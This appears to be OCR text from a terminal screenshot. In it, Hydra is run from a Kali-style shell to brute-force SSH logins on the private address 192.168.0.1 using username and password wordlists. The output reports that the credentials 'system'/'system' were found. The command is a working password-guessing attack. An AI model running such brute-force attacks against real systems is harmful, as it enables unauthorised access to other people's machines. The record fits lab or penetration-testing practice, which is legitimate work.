 ┌──(drkshhhh㉿drksh)-[~/hydra_files]
└─$ hydra -L ~/hydra_files/usernames.txt -P ~/hydra_files/passwords.txt ssh:/
/192.168.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-27 16:
17:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking ssh://192.168.0.1:22/
[22][ssh] host: 192.168.0.1   login: system   password: system
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-27 16:
17:43